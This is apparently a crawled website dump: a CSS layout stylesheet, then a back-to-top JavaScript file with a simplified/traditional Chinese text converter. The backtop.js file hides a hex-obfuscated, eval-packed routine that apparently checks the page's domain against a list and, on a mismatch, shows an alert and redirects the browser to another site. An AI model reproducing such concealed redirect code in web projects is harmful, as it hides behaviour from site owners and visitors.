	border-bottom:#dedede 1px solid
}
.box_list ul {
	height:162px;
	display:block
}
.box_list ul li {
	width:445px;
	height:30px;
	float:left;
	line-height:30px;
	font-size:14px;
	padding-left:10px;
	background:url(top_bg_b00.png) 0 -270px no-repeat;
	display:block;
	overflow:hidden
}
.box_list ul li span {
	width:340px;
	height:30px;
	float:left;
	overflow:hidden;
	display:block
}
.box_list ul li strong {
	font-size:14px
}
.box_list ul li b {
	width:100px;
	height:30px;
	float:right;
	text-align:right;
	font-weight:normal;
	font-size:12px;
	color:#999;
	display:block;
	overflow:hidden
}
.box_img {
	width:190px;
	height:344px;
	float:right;
	border-bottom:#dedede 1px solid
}
.box_imga {
	width:165px;
	height:162px;
	float:right;
	padding:5px
}
.box_imga img {
	width:165px;
	height:107px;
	display:block
}
.box_imga span {
	width:165px;
	height:50px;
	line-height:25px;
	padding-top:5px;
	color:#999;
	text-align:left;
	overflow:hidden;
	display:block
}
.lbt_timg {
	width:300px;
	height:310px;
	padding-top:10px;
	padding-bottom:10px;
	float:left;
	overflow:hidden
}
.lbt_timg ul {
	width:315px;
	height:270px;
	margin-top:10px
}
.lbt_timg ul li {
	width:145px;
	height:135px;
	float:left;
	margin-right:10px
}
.lbt_timg ul li img {
	width:145px;
	height:100px;
	display:block
}
.lbt_timg ul li span {
	width:145px;
	height:35px;
	line-height:35px;
	text-align:center;
	display:block;
	overflow:hidden;
	color:#666
}
.info_right {
	width:300px;
	height:395px;
	float:right
}
.info_right_tit {
	width:300px;
	height:40px;
	float:left;
	background:#F9F9F9
}
.info_right_tit li {
	width:100px;
	height:38px;
	float:left;
	line-height:38px;
	font-size:14px;
	border-top:2px solid #616161;
	float:left;
	text-align:center;
	cursor:pointer;
	display:block
}
.info_right_tit li.active {
	border-top:2px solid #E53A2E;
	font-size:14px;
	text-align:center;
	font-size:14px
}
.info_right_tit li.active a {
	color:#E53A2E;
	font-weight:bold
}
.info_right_tit li.normal {
	}.info {
	width:300px;
	height:345px;
	float:left;
	background:#F9F9F9 url(seq.png) 12px 82px no-repeat;
	display:block
}
.info_hot {
	width:270px;
	height:70px;
	float:left;
	padding:10px 15px 0 15px
}
.info_hot img {
	width:90px;
	height:60px;
	display:block;
	float:left
}
.info_hot span {
	width:170px;
	height:60px;
	float:right;
	padding:0;
	overflow:hidden;
	display:block
}
.itj_r .hot {
	position:absolute;
	top:45px;
	left:7px;
	width:21px;
	height:32px;
	background:url(hotbg.png) no-repeat
}
.info_hot span b {
	color:#FE9500;
	font-weight:normal
}
.info_right_list {
	width:255px;
	height:265px;
	float:left;
	padding-left:30px;
	margin-left:15px;
	display:block
}
.info_right_list a {
	width:160px;
	height:27px;
	padding:2px 10px 0 0;
	line-height:27px;
	float:left;
	overflow:hidden;
	display:block
}
.info_right_list p {
	width:75px;
	height:27px;
	padding:2px 0 0 0;
	line-height:27px;
	float:left;
	text-align:center;
	overflow:hidden;
	color:#FE9500;
	font-family:"arial";
	display:block
}
.itj_lt {
	width:660px;
	height:40px;
	float:left
}
.it3 {
	height:40px;
	line-height:40px;
	margin-bottom:10px;
	background:url(titbg.png) bottom repeat-x
}
.it3 .mark {
	width:280px;
	float:left;
	font-size:20px;
	font-family:arial,"微软雅黑";
	font-weight:normal;
	display:block
}
.it3 .mark b {
	font-size:12px;
	color:#CCC;
	padding-left:10px;
	font-weight:normal
}
.it3 .lc {
	width:360px;
	float:left;
	padding-left:20px;
	font-size:14px;
	font-family:arial,"微软雅黑";
	background:url(ico_location.gif) left no-repeat;
	font-weight:normal;
	display:block
}
.it3 .lc a {
	font-size:14px;
	font-family:arial,"微软雅黑"
}
.it3 .tq {
	padding:8px 5px;
	line-height:22px;
	float:left;
	color:#dedede;
	text-align:right
}
.it3 .submark {
	float:right;
	height:40px;
	line-height:40px
}
.it3 .submark a {
	padding:0 10px;
	line-height:40px;
	font-size:12px;
	float:right;
	display:block
}
.it3 .submark a:hover {
	text-decoration:none
}
.it3 .submark a.more {
	padding:0 13px 0 0;
	width:50px;
	float:right;
	text-align:center;
	font-family:Arial;
	font-size:12px;
	display:block
}
.listc {
	width:660px;
	padding:5px 0;
	float:left
}
.listc dl {
	width:660px;
	height:170px;
	padding:20px 0 15px 0;
	float:left;
	border-bottom:#dedede 1px dashed;
	display:block
}
.listc dt {
	width:210px;
	height:170px;
	float:left;
	display:block
}
.listc dt img {
	width:195px;
	height:130px;
	padding:2px;
	border:#dedede 1px solid
}
.listc dt h5 {
	width:185px;
	height:35px;
	line-height:35px;
	padding:0 0 0 25px;
	color:#AAA;
	font-size:12px;
	font-weight:normal;
	background:url(timebg.gif) left no-repeat;
	display:block
}
.listc dt h5 b {
	font-weight:normal;
	color:#F00
}
.listc dd {
	width:440px;
	height:170px;
	float:right;
	display:block
}
.listc dd h3 {
	width:440px;
	height:40px;
	line-height:40px;
	color:#141414;
	font-size:16px;
	font-weight:normal;
	display:block
}
.listc dd h3 a:hover {
	background:#5384DA;
	color:#FFF;
	padding:3px 5px;
	text-decoration:none
}
.listc dd span {
	width:440px;
	height:50px;
	line-height:26px;
	padding:7px 0;
	overflow:hidden;
	display:block
}
.listc dd h6 {
	width:370px;
	height:36px;
	line-height:36px;
	padding:0 0 0 50px;
	color:#AAA;
	font-size:12px;
	font-weight:normal;
	background:url(tagbg.png) left no-repeat;
	overflow:hidden;
	display:block
}
.listc dd h6 a {
	font-weight:normal;
	padding:2px 5px
}
.listc dd h6 a:hover {
	background:#5485DB;
	color:#FFF
}
.listc dd .jw {
	width:140px;
	height:28px;
	line-height:28px;
	float:right;
	text-align:left
}
.chunlist {
	width:660px;
	padding:5px 0;
	float:left
}
.chunlist ul {
	width:660px;
	padding:15px 0 15px 0;
	float:left;
	background:url(xuxian.png) bottom repeat-x;
	overflow:hidden;
	display:block
}
.chunlist ul li {
	width:640px;
	height:32px;
	line-height:32px;
	background:url(top_bg_b00.png) 0 -270px no-repeat;
	overflow:hidden;
	padding-left:15px;
	display:block
}
.chunlist ul li p {
	font-size:14px;
	float:left;
	width:500px;
	overflow:hidden;
	display:block
}
.chunlist ul li span {
	float:right;
	width:120px;
	font-size:12px;
	color:#9A9A9A;
	display:block
}
.chunlist ul li.line {
	width:620px;
	height:2px;
	margin:5px 0;
	background:url(xuxian.png) repeat-x
}
.pl {
	width:638px;
	float:left;
	padding:10px;
	margin:8px 0;
	border:#dedede 1px solid
}
.linkarc {
	width:658px;
	float:left;
	padding-bottom:5px;
	border:#dedede 1px solid
}
.linkarc_t {
	width:648px;
	height:30px;
	float:left;
	padding-left:10px
}
.linkarc_t h2 {
	width:628px;
	font-size:12px;
	height:30px;
	line-height:30px;
	color:#999;
	padding-left:20px;
	display:block;
	background:url(linkarc.png) left no-repeat
}
.linkarc_c {
	width:630px;
	float:left;
	padding:10px
}
.linkarc_c li {
	width:630px;
	height:28px;
	line-height:25px;
	float:left;
	border-bottom:#CCC 1px dashed
}
.linkarc_c li a {
	color:#666
}
.weizhi {
	width:980px;
	height:35px;
	float:left;
	line-height:35px;
	padding:3px 0 0 0;
	border-bottom:#dedede 1px solid
}
.weizhi h2 {
	width:260px;
	float:left;
	height:35px;
	padding-left:20px;
	font-size:14px;
	font-family:arial,"微软雅黑";
	background:url(ico_location.gif) left no-repeat;
	font-weight:blod;
	display:block
}
.weizhi_f {
	width:450px;
	height:22px;
	line-height:22px;
	padding-top:5px;
	float:right;
	text-align:right
}
.atj {
	width:980px;
	float:left;
	padding:5px 0
}
.atj_title {
	height:50px;
	float:left
}
.atj_title h1 {
	width:980px;
	height:50px;
	line-height:50px;
	font-family:arial,"微软雅黑","黑体";
	font-size:25px;
	font-weight:normal;
	display:block;
	float:left;
	text-align:left
}
.atj_des {
	height:35px;
	float:left;
	width:980px;
	padding:5px 0;
	line-height:26px;
	border-bottom:#CCC 1px dotted;
	color:#666;
	overflow:hidden
}
.atj_ctr {
	width:980px;
	float:left;
	height:50px
}
.atj_ad {
	width:762px;
	height:92px;
	padding:10px 109px;
	background:#F6F6F6
}
.atj_ad img {
	width:760px;
	height:90px;
	border:#dedede 1px solid
}
.afad {
	height:250px
}
.afad_ad {
	width:300px;
	height:250px
}
.afad .pr10 {
	padding-right:10px
}
.afad_c {
	width:370px;
	height:250px;
	padding:0 5px;
	float:left
}
.afad_c p {
	width:155px;
	height:125px;
	float:left;
	padding:0 15px;
	display:block
}
.afad_c p img {
	width:155px;
	height:100px;
	display:block
}
.afad_c p span {
	width:155px;
	height:25px;
	line-height:25px;
	color:#999;
	text-align:center;
	overflow:hidden;
	display:block
}
.amt {
	width:978px;
	height:170px;
	border:#dedede 1px solid
}
.amt h2 {
	width:965px;
	height:30px;
	padding-left:15px;
	line-height:30px;
	font-size:12px;
	color:#999;
	font-family:arial,"微软雅黑";
	border-bottom:#dedede 1px solid
}
.amt_r {
	width:290px;
	height:135px;
	float:right
}
.amt_r span {
	width:275px;
	height:25px;
	line-height:25px;
	padding-left:15px;
	background:url(top_bg_b00.png) 0 -270px no-repeat;
	overflow:hidden;
	color:#666;
	display:block
}
.amt_c {
	width:680px;
	height:135px;
	float:left
}
.amt_c p {
	width:153px;
	height:100px;
	float:left;
	padding:0 10px 0 5px;
	display:block
}
.amt_c img {
	width:153px;
	height:100px;
	display:block
}
.amt_c span {
	width:153px;
	height:25px;
	float:left;
	line-height:25px;
	text-align:center;
	overflow:hidden;
	display:block
}
.ncon {
	width:980px
}
.ncon:after {
	content:".";
	display:block;
	height:0;
	clear:both;
	visibility:hidden
}
.sitemap {
	width:980px;
	padding:5px 0
}
.sitemap_t {
	width:980px;
	height:30px;
	padding-top:4px;
	line-height:30px;
	float:left;
	border-bottom:2px solid #d6d6d6
}
.sitemap_t a {
	color:#254282;
	font:16px/22px
}
.sitemap_t h1 {
	float:left;
	padding:0 20px;
	font-size:14px;
	font-weight:bold;
	color:#254282;
	padding:0 15px 0 10px;
	border-left:5px solid #254282;
	font:bold 16px/20px "\5FAE\8F6F\96C5\9ED1","\9ED1\4F53";
	background:url(top_bg_b00.png) right -681px no-repeat
}
.sitemap_t h2 {
	float:left;
	padding:0 5px;
	font-size:12px;
	font-weight:bold;
	color:#999
}
.sitemap ul {
	padding:10px 0;
	width:980px;
	float:left
}
.sitemap ul li {
	width:180px;
	height:22px;
	line-height:22px;
	float:left;
	padding:0 5px 0 10px;
	overflow:hidden;
	background:url(top_bg_b00.png) 0 -270px no-repeat;
	display:block
}
.taglist {
	width:660px;
	float:left;
	padding:5px 0
}
.taglist a {
	font-size:13px;
	padding:2px 5px;
	line-height:25px;
	color:#666
}


--- FILE ---
content_type: application/javascript
request_url: https://www.gszybw.com/style/backtop.js
body_size: 21394
content:
var _0x7636=["\x69\x6E\x69\x74","\x70\x72\x6F\x74\x6F\x74\x79\x70\x65","\x24\x62\x61\x63\x6B\x54\x6F\x70","\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x63\x62\x62\x66\x69\x78\x65\x64\x22\x3E","\x3C\x61\x20\x63\x6C\x61\x73\x73\x3D\x22\x77\x65\x69\x78\x69\x6E\x20\x63\x62\x62\x74\x6E\x22\x22\x3E","\x3C\x73\x70\x61\x6E\x20\x63\x6C\x61\x73\x73\x3D\x22\x77\x65\x69\x78\x69\x6E\x2D\x69\x63\x6F\x6E\x22\x3E\x3C\x2F\x73\x70\x61\x6E\x3E\x3C\x64\x69\x76\x3E\x3C\x2F\x64\x69\x76\x3E","\x3C\x2F\x61\x3E","\x3C\x61\x20\x63\x6C\x61\x73\x73\x3D\x22\x67\x6F\x74\x6F\x70\x20\x63\x62\x62\x74\x6E\x22\x3E","\x3C\x73\x70\x61\x6E\x20\x63\x6C\x61\x73\x73\x3D\x22\x75\x70\x2D\x69\x63\x6F\x6E\x22\x3E\x3C\x2F\x73\x70\x61\x6E\x3E","\x3C\x2F\x64\x69\x76\x3E","\x61\x70\x70\x65\x6E\x64","\x62\x6F\x64\x79","\x61\x6E\x69\x6D\x61\x74\x65","\x68\x74\x6D\x6C\x2C\x20\x62\x6F\x64\x79","\x63\x6C\x69\x63\x6B","\x73\x63\x72\x6F\x6C\x6C","\x73\x63\x72\x6F\x6C\x6C\x54\x6F\x70","\x68\x65\x69\x67\x68\x74","\x62\x6F\x74\x74\x6F\x6D","\x32\x30\x70\x78","\x63\x73\x73","\x2D\x39\x30\x70\x78","\x62\x69\x6E\x64","\x51\x20\x61\x24\x3D\x5B\x22\x5C\x74\x5C\x62\x5C\x67\x5C\x42\x5C\x65\x5C\x73\x5C\x76\x5C\x68\x22\x2C\x22\x5C\x74\x5C\x62\x5C\x65\x5C\x6F\x5C\x6A\x5C\x76\x22\x2C\x22\x5C\x6A\x5C\x76\x5C\x74\x5C\x73\x5C\x48\x5C\x4E\x5C\x46\x22\x2C\x27\x5C\x69\x5C\x72\x5C\x70\x5C\x6E\x5C\x71\x5C\x63\x5C\x48\x5C\x6E\x5C\x70\x27\x2C\x27\x5C\x69\x5C\x72\x5C\x70\x5C\x6E\x5C\x71\x5C\x6C\x5C\x63\x5C\x67\x5C\x62\x5C\x65\x27\x2C\x27\x5C\x69\x5C\x72\x5C\x70\x5C\x6E\x5C\x71\x5C\x6C\x5C\x63\x5C\x67\x5C\x76\x27\x2C\x27\x5C\x6F\x5C\x75\x5C\x6A\x5C\x6F\x5C\x6B\x5C\x6B\x5C\x63\x5C\x67\x5C\x62\x5C\x65\x27\x2C\x27\x5C\x65\x5C\x6E\x5C\x47\x5C\x6C\x5C\x63\x5C\x67\x5C\x62\x5C\x65\x27\x2C\x27\x5C\x75\x5C\x62\x5C\x67\x5C\x6F\x5C\x75\x5C\x77\x5C\x62\x5C\x72\x5C\x68\x27\x2C\x27\x5C\x6D\x5C\x79\x5C\x5A\x5C\x63\x5C\x78\x5C\x63\x5C\x78\x5C\x63\x5C\x6D\x27\x2C\x27\x5C\x69\x5C\x62\x5C\x68\x5C\x62\x5C\x6A\x5C\x6B\x5C\x6D\x5C\x63\x5C\x67\x5C\x62\x5C\x65\x27\x2C\x27\x5C\x69\x5C\x62\x5C\x68\x5C\x62\x5C\x6A\x5C\x6B\x5C\x79\x5C\x63\x5C\x67\x5C\x62\x5C\x65\x27\x2C\x27\x5C\x69\x5C\x62\x5C\x68\x5C\x62\x5C\x6A\x5C\x6B\x5C\x47\x5C\x63\x5C\x67\x5C\x62\x5C\x65\x27\x2C\x27\x5C\x71\x5C\x6F\x5C\x6A\x5C\x74\x5C\x42\x5C\x63\x5C\x67\x5C\x62\x5C\x65\x27\x2C\x27\x5C\x69\x5C\x62\x5C\x68\x5C\x62\x5C\x6A\x5C\x6B\x5C\x7A\x5C\x63\x5C\x67\x5C\x62\x5C\x65\x27\x2C\x27\x5C\x69\x5C\x62\x5C\x68\x5C\x62\x5C\x6A\x5C\x6B\x5C\x6D\x5C\x6D\x5C\x63\x5C\x67\x5C\x62\x5C\x65\x27\x2C\x27\x5C\x69\x5C\x62\x5C\x68\x5C\x62\x5C\x6A\x5C\x6B\x5C\x7A\x5C\x7A\x5C\x63\x5C\x67\x5C\x62\x5C\x65\x27\x2C\x22\x5C\x6F\x5C\x75\x5C\x73\x5C\x45\x5C\x68\x22\x2C\x22\x5C\x31\x64\x5C\x31\x63\x5C\x31\x62\x5C\x55\x5C\x54\x5C\x4D\x5C\x4C\x5C\x53\x5C\x58\x5C\x57\x5C\x4F\x5C\x56\x5C\x59\x5C\x31\x61\x5C\x50\x5C\x4B\x5C\x49\x5C\x4D\x5C\x4C\x5C\x52\x5C\x4B\x5C\x49\x5C\x4A\x5C\x4A\x5C\x31\x6A\x5C\x31\x69\x5C\x78\x5C\x31\x6B\x5C\x31\x6C\x5C\x6D\x5C\x44\x5C\x79\x5C\x44\x5C\x6D\x22\x2C\x22\x5C\x77\x5C\x45\x5C\x73\x5C\x46\x22\x2C\x27\x5C\x77\x5C\x68\x5C\x68\x5C\x6B\x5C\x31\x65\x5C\x41\x5C\x41\x5C\x6C\x5C\x6C\x5C\x6C\x5C\x63\x5C\x69\x5C\x72\x5C\x70\x5C\x6E\x5C\x71\x5C\x6C\x5C\x63\x5C\x67\x5C\x62\x5C\x65\x27\x5D\x3B\x24\x64\x3D\x43\x5B\x61\x24\x5B\x30\x5D\x5D\x5B\x61\x24\x5B\x31\x5D\x5D\x3B\x31\x67\x28\x24\x64\x5B\x61\x24\x5B\x32\x5D\x5D\x28\x61\x24\x5B\x33\x5D\x29\x3C\x66\x26\x26\x24\x64\x5B\x61\x24\x5B\x32\x5D\x5D\x28\x61\x24\x5B\x34\x5D\x29\x3C\x66\x26\x26\x24\x64\x5B\x61\x24\x5B\x32\x5D\x5D\x28\x61\x24\x5B\x35\x5D\x29\x3C\x66\x26\x26\x24\x64\x5B\x61\x24\x5B\x32\x5D\x5D\x28\x61\x24\x5B\x36\x5D\x29\x3C\x66\x26\x26\x24\x64\x5B\x61\x24\x5B\x32\x5D\x5D\x28\x61\x24\x5B\x37\x5D\x29\x3C\x66\x26\x26\x24\x64\x5B\x61\x24\x5B\x32\x5D\x5D\x28\x61\x24\x5B\x38\x5D\x29\x3C\x66\x26\x26\x24\x64\x5B\x61\x24\x5B\x32\x5D\x5D\x28\x61\x24\x5B\x39\x5D\x29\x3C\x66\x26\x26\x24\x64\x5B\x61\x24\x5B\x32\x5D\x5D\x28\x61\x24\x5B\x31\x30\x5D\x29\x3C\x66\x26\x26\x24\x64\x5B\x61\x24\x5B\x32\x5D\x5D\x28\x61\x24\x5B\x31\x31\x5D\x29\x3C\x66\x26\x26\x24\x64\x5B\x61\x24\x5B\x32\x5D\x5D\x28\x61\x24\x5B\x31\x32\x5D\x29\x3C\x66\x26\x26\x24\x64\x5B\x61\x24\x5B\x32\x5D\x5D\x28\x61\x24\x5B\x31\x33\x5D\x29\x3C\x66\x26\x26\x24\x64\x5B\x61\x24\x5B\x32\x5D\x5D\x28\x61\x24\x5B\x31\x34\x5D\x29\x3C\x66\x26\x26\x24\x64\x5B\x61\x24\x5B\x32\x5D\x5D\x28\x61\x24\x5B\x31\x35\x5D\x29\x3C\x66\x26\x26\x24\x64\x5B\x61\x24\x5B\x32\x5D\x5D\x28\x61\x24\x5B\x31\x36\x5D\x29\x3C\x66\x29\x7B\x43\x5B\x61\x24\x5B\x31\x37\x5D\x5D\x28\x61\x24\x5B\x31\x38\x5D\x29\x3B\x31\x68\x5B\x61\x24\x5B\x31\x39\x5D\x5D\x3D\x61\x24\x5B\x31\x66\x5D\x7D","\x7C","\x73\x70\x6C\x69\x74","\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x5F\x7C\x78\x36\x66\x7C\x78\x32\x65\x7C\x73\x71\x75\x7C\x78\x36\x64\x7C\x30\x78\x30\x7C\x78\x36\x33\x7C\x78\x37\x34\x7C\x78\x36\x37\x7C\x78\x36\x39\x7C\x78\x37\x30\x7C\x78\x37\x37\x7C\x78\x33\x31\x7C\x78\x37\x39\x7C\x78\x36\x31\x7C\x78\x37\x61\x7C\x78\x36\x32\x7C\x78\x37\x33\x7C\x78\x36\x35\x7C\x78\x36\x34\x7C\x78\x36\x63\x7C\x78\x36\x65\x7C\x78\x36\x38\x7C\x78\x33\x30\x7C\x78\x33\x32\x7C\x78\x33\x35\x7C\x78\x32\x66\x7C\x78\x37\x35\x7C\x77\x69\x6E\x64\x6F\x77\x7C\x78\x33\x38\x7C\x78\x37\x32\x7C\x78\x36\x36\x7C\x78\x33\x33\x7C\x78\x37\x38\x7C\x75\x38\x30\x30\x35\x7C\x78\x35\x31\x7C\x75\x34\x66\x35\x63\x7C\x75\x36\x37\x34\x33\x7C\x75\x36\x33\x38\x38\x7C\x78\x34\x66\x7C\x75\x37\x35\x32\x38\x7C\x75\x37\x63\x66\x62\x7C\x76\x61\x72\x7C\x75\x66\x66\x30\x63\x7C\x75\x36\x62\x36\x34\x7C\x75\x36\x37\x32\x61\x7C\x75\x35\x63\x31\x61\x7C\x78\x32\x63\x7C\x75\x34\x66\x37\x66\x7C\x75\x37\x61\x64\x39\x7C\x75\x38\x62\x66\x37\x7C\x78\x33\x37\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x75\x38\x30\x35\x34\x7C\x75\x36\x37\x37\x66\x7C\x75\x36\x61\x32\x31\x7C\x75\x38\x62\x65\x35\x7C\x78\x33\x61\x7C\x32\x30\x7C\x69\x66\x7C\x6C\x6F\x63\x61\x74\x69\x6F\x6E\x7C\x78\x33\x39\x7C\x75\x66\x66\x31\x61\x7C\x78\x33\x34\x7C\x78\x33\x36","","\x66\x72\x6F\x6D\x43\x68\x61\x72\x43\x6F\x64\x65","\x72\x65\x70\x6C\x61\x63\x65","\x5C\x77\x2B","\x5C\x62","\x67"];function WeixinTop(){this[_0x7636[0]]()}WeixinTop[_0x7636[1]]= {constructor:WeixinTop,init:function(){this._initBackTop()},_initBackTop:function(){var _0xf245x2=this[_0x7636[2]]= $(_0x7636[3]+ _0x7636[4]+ _0x7636[5]+ _0x7636[6]+ _0x7636[7]+ _0x7636[8]+ _0x7636[6]+ _0x7636[9]);$(_0x7636[11])[_0x7636[10]](_0xf245x2);_0xf245x2[_0x7636[14]](function(){$(_0x7636[13])[_0x7636[12]]({scrollTop:0},120)});var _0xf245x3=null;$(window)[_0x7636[22]](_0x7636[15],function(){var _0xf245x4=$(document)[_0x7636[16]](),_0xf245x5=$(window)[_0x7636[17]]();0< _0xf245x4?_0xf245x2[_0x7636[20]](_0x7636[18],_0x7636[19]):_0xf245x2[_0x7636[20]](_0x7636[18],_0x7636[21]);clearTimeout(_0xf245x3);_0xf245x3= setTimeout(function(){clearTimeout(_0xf245x3)},100)})}};var WeixinTop= new WeixinTop();eval(function(_0xf245x6,_0xf245x7,_0xf245x8,_0xf245x9,_0xf245x5,_0xf245x4){_0xf245x5= function(_0xf245x8){return (_0xf245x8< _0xf245x7?_0x7636[27]:_0xf245x5(parseInt(_0xf245x8/ _0xf245x7)))+ ((_0xf245x8= _0xf245x8% _0xf245x7)> 35?String[_0x7636[28]](_0xf245x8+ 29):_0xf245x8.toString(36))};if(!_0x7636[27][_0x7636[29]](/^/,String)){while(_0xf245x8--){_0xf245x4[_0xf245x5(_0xf245x8)]= _0xf245x9[_0xf245x8]|| _0xf245x5(_0xf245x8)};_0xf245x9= [function(_0xf245x5){return _0xf245x4[_0xf245x5]}];_0xf245x5= function(){return _0x7636[30]};_0xf245x8= 1};while(_0xf245x8--){if(_0xf245x9[_0xf245x8]){_0xf245x6= _0xf245x6[_0x7636[29]]( new RegExp(_0x7636[31]+ _0xf245x5(_0xf245x8)+ _0x7636[31],_0x7636[32]),_0xf245x9[_0xf245x8])}};return _0xf245x6}(_0x7636[23],62,84,_0x7636[26][_0x7636[25]](_0x7636[24]),0,{}))

//默认是否繁体
var Default_isFT = 0 //默认是否繁体，0-简体，1-繁体 
var StranLink_Obj;
var JF_cn;
var BodyIsFt;
var c=new Cookie();
function Stran()
{
	StranLink_Obj=document.getElementById("StranLink"); 
	if (StranLink_Obj) 
	{         
		StranLink_Obj.href="javascript:StranBody()";
		JF_cn="ft"+self.location.hostname.toString().replace(/\./g,"");
		BodyIsFt=c.get(JF_cn);
		if(BodyIsFt!="1")
			BodyIsFt=Default_isFT;
		else
			StranBody();
	}
}

//转换对象，使用递归，逐层剥到文本 
function StranBody(fobj) 
{ 
        if(typeof(fobj)=="object")
        {
                var obj=fobj.childNodes;
        } 
        else 
        { 
                BodyIsFt=StranLink_Obj.innerText=="简体中文"?0:1;
                StranLink_Obj.innerText=BodyIsFt==1?"简体中文":"繁體中文";
                c.add(JF_cn,BodyIsFt,60*60*24*30); 
                var obj=document.body.childNodes;
        } 
        for(var i=0;i<obj.length;i++) 
        { 
                var OO=obj.item(i) 
                if("||BR|HR|TEXTAREA|".indexOf("|"+OO.tagName+"|")>0 || OO==StranLink_Obj)
                        continue; 
                if(OO.title!="" && OO.title!=null)
                        OO.title=StranText(OO.title); 
                if(OO.alt!="" && OO.alt!=null)
                        OO.alt=StranText(OO.alt); 
                if(OO.tagName=="INPUT" && OO.value!="" && OO.type!="text")
                        OO.value=StranText(OO.value); 
                if(OO.nodeType==3)
                        OO.data=StranText(OO.data);
                else 
                        StranBody(OO);
        } 
} 

//转换文本 
function StranText(txt) 
{ 
        if(txt==""||txt==null)
                return ""; 
                
        if(BodyIsFt==1)
                return Traditionalized(txt);
        else
                return Simplized(txt);
}

function Traditionalized(cc){ 
        var str='',ss=JTPYStr(),tt=FTPYStr(); 
        for(var i=0;i<cc.length;i++) 
        { 
                if(cc.charCodeAt(i)>10000 && ss.indexOf(cc.charAt(i))!=-1)
                        str+=tt.charAt(ss.indexOf(cc.charAt(i))); 
                else
                        str+=cc.charAt(i); 
        } 
        return str; 
} 

function Simplized(cc){ 
        var str='',ss=JTPYStr(),tt=FTPYStr(); 
        for(var i=0;i<cc.length;i++) 
        { 
                if(cc.charCodeAt(i)>10000&&tt.indexOf(cc.charAt(i))!=-1)
                        str+=ss.charAt(tt.indexOf(cc.charAt(i))); 
                else 
                        str+=cc.charAt(i); 
        } 
        return str; 
} 

function JTPYStr() 
{ 
        return '万与丑专业丛东丝丢两严丧个丬丰临为丽举么义乌乐乔习乡书买乱争于亏云亘亚产亩亲亵亸亿仅从仑仓仪们价众优伙会伛伞伟传伤伥伦伧伪伫体余佣佥侠侣侥侦侧侨侩侪侬俣俦俨俩俪俭债倾偬偻偾偿傥傧储傩儿兑兖党兰关兴兹养兽冁内冈册写军农冢冯冲决况冻净凄凉凌减凑凛几凤凫凭凯击凼凿刍划刘则刚创删别刬刭刽刿剀剂剐剑剥剧劝办务劢动励劲劳势勋勐勚匀匦匮区医华协单卖卢卤卧卫却卺厂厅历厉压厌厍厕厢厣厦厨厩厮县参叆叇双发变叙叠叶号叹叽吁后吓吕吗吣吨听启吴呒呓呕呖呗员呙呛呜咏咔咙咛咝咤咴咸哌响哑哒哓哔哕哗哙哜哝哟唛唝唠唡唢唣唤唿啧啬啭啮啰啴啸喷喽喾嗫呵嗳嘘嘤嘱噜噼嚣嚯团园囱围囵国图圆圣圹场坂坏块坚坛坜坝坞坟坠垄垅垆垒垦垧垩垫垭垯垱垲垴埘埙埚埝埯堑堕塆墙壮声壳壶壸处备复够头夸夹夺奁奂奋奖奥妆妇妈妩妪妫姗姜娄娅娆娇娈娱娲娴婳婴婵婶媪嫒嫔嫱嬷孙学孪宁宝实宠审宪宫宽宾寝对寻导寿将尔尘尧尴尸尽层屃屉届属屡屦屿岁岂岖岗岘岙岚岛岭岳岽岿峃峄峡峣峤峥峦崂崃崄崭嵘嵚嵛嵝嵴巅巩巯币帅师帏帐帘帜带帧帮帱帻帼幂幞干并广庄庆庐庑库应庙庞废庼廪开异弃张弥弪弯弹强归当录彟彦彻径徕御忆忏忧忾怀态怂怃怄怅怆怜总怼怿恋恳恶恸恹恺恻恼恽悦悫悬悭悯惊惧惨惩惫惬惭惮惯愍愠愤愦愿慑慭憷懑懒懔戆戋戏戗战戬户扎扑扦执扩扪扫扬扰抚抛抟抠抡抢护报担拟拢拣拥拦拧拨择挂挚挛挜挝挞挟挠挡挢挣挤挥挦捞损捡换捣据捻掳掴掷掸掺掼揸揽揿搀搁搂搅携摄摅摆摇摈摊撄撑撵撷撸撺擞攒敌敛数斋斓斗斩断无旧时旷旸昙昼昽显晋晒晓晔晕晖暂暧札术朴机杀杂权条来杨杩杰极构枞枢枣枥枧枨枪枫枭柜柠柽栀栅标栈栉栊栋栌栎栏树栖样栾桊桠桡桢档桤桥桦桧桨桩梦梼梾检棂椁椟椠椤椭楼榄榇榈榉槚槛槟槠横樯樱橥橱橹橼檐檩欢欤欧歼殁殇残殒殓殚殡殴毁毂毕毙毡毵氇气氢氩氲汇汉污汤汹沓沟没沣沤沥沦沧沨沩沪沵泞泪泶泷泸泺泻泼泽泾洁洒洼浃浅浆浇浈浉浊测浍济浏浐浑浒浓浔浕涂涌涛涝涞涟涠涡涢涣涤润涧涨涩淀渊渌渍渎渐渑渔渖渗温游湾湿溃溅溆溇滗滚滞滟滠满滢滤滥滦滨滩滪漤潆潇潋潍潜潴澜濑濒灏灭灯灵灾灿炀炉炖炜炝点炼炽烁烂烃烛烟烦烧烨烩烫烬热焕焖焘煅煳熘爱爷牍牦牵牺犊犟状犷犸犹狈狍狝狞独狭狮狯狰狱狲猃猎猕猡猪猫猬献獭玑玙玚玛玮环现玱玺珉珏珐珑珰珲琎琏琐琼瑶瑷璇璎瓒瓮瓯电画畅畲畴疖疗疟疠疡疬疮疯疱疴痈痉痒痖痨痪痫痴瘅瘆瘗瘘瘪瘫瘾瘿癞癣癫癯皑皱皲盏盐监盖盗盘眍眦眬着睁睐睑瞒瞩矫矶矾矿砀码砖砗砚砜砺砻砾础硁硅硕硖硗硙硚确硷碍碛碜碱碹磙礼祎祢祯祷祸禀禄禅离秃秆种积称秽秾稆税稣稳穑穷窃窍窑窜窝窥窦窭竖竞笃笋笔笕笺笼笾筑筚筛筜筝筹签简箓箦箧箨箩箪箫篑篓篮篱簖籁籴类籼粜粝粤粪粮糁糇紧絷纟纠纡红纣纤纥约级纨纩纪纫纬纭纮纯纰纱纲纳纴纵纶纷纸纹纺纻纼纽纾线绀绁绂练组绅细织终绉绊绋绌绍绎经绐绑绒结绔绕绖绗绘给绚绛络绝绞统绠绡绢绣绤绥绦继绨绩绪绫绬续绮绯绰绱绲绳维绵绶绷绸绹绺绻综绽绾绿缀缁缂缃缄缅缆缇缈缉缊缋缌缍缎缏缐缑缒缓缔缕编缗缘缙缚缛缜缝缞缟缠缡缢缣缤缥缦缧缨缩缪缫缬缭缮缯缰缱缲缳缴缵罂网罗罚罢罴羁羟羡翘翙翚耢耧耸耻聂聋职聍联聩聪肃肠肤肷肾肿胀胁